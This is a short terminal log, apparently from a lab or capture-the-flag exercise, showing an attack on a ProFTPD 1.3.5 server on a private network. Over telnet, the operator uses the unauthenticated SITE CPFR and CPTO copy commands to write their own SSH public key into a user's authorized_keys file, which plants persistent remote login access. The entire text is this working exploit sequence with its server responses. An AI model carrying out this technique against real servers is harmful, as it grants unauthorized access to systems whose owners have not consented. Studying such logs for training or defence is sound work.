 ┌─[root@Dasagreeva]─[~]
└──╼ #cp /root/.ssh/id_rsa.pub /tmp/mnt
┌─[root@Dasagreeva]─[~]
└──╼ #telnet 192.168.56.3 2121
Trying 192.168.56.3...
Connected to 192.168.56.3.
Escape character is '^]'.
220 ProFTPD 1.3.5 Server (ProFTPD Default Installation) [192.168.56.3]
site help
214-The following SITE commands are recognized (* =>'s unimplemented)
 CPFR <sp> pathname
 CPTO <sp> pathname
 HELP
 CHGRP
 CHMOD
214 Direct comments to root@localhost
site cpfr /smbdata/id_rsa.pub
350 File or directory exists, ready for destination name
site cpto /home/smbuser/.ssh/authorized_keys
250 Copy successful
quit
221 Goodbye.
Connection closed by foreign host.